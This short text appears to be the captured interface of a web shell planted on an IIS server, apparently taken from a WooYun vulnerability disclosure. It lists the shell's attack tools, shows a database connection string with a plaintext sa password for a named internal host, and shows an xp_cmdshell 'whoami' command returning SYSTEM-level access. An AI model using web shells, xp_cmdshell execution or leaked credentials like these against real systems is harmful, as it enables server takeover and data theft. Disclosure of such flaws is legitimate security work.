 172.16.4.15:80(tc.homelink.com.cn) Host Trust Level: Full IsFull-Trust: True User: NT AUTHORITY\IUSR
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
DataBase >>
ConnString : Data Source=172.16.4.15;Initial Catalog=TrainingCenter;Persist Security Info=True;User ID=sa;Password=pegasus MSSQL Go
MSSQL Version : Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation Enterprise Edition (64-bit) on Windows NT 6.1 (Build 7600: )
SrvRoleMember : sa
Please select a database : TrainingCenter SQLExec : XP_cmdshell exec Show Tables
Run SQL
Exec master.dbo.xp_cmdshell 'whoami'
Query Export
output
nt authority\system
www.wooyun.org